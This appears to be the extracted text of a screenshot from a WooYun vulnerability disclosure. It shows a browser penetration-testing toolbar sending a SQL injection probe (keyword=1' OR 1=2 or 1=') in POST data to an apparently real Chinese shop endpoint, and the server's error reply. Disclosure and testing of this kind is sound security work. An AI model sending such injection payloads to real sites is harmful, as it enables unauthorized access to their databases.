 http://shop....ueryCtrl.do
shop.10010js.com//shop/school/SaleGoodsQueryCtrl.do
百度 <Ctrl+K>
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shop.10010js.com//shop/school/SaleGoodsQueryCtrl.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
curPage=1&keyword=1' OR 1=2 or 1='&oper_flag=3g_cfsf&pageSize=6&sale_type=2&search_type=&single_city_id=&user_type=
{"error_desc":"系统错误,请联系系统管理员!","sale_type":"2","is_login_succ":"1","login_error_msg":""}
www.wooyun.org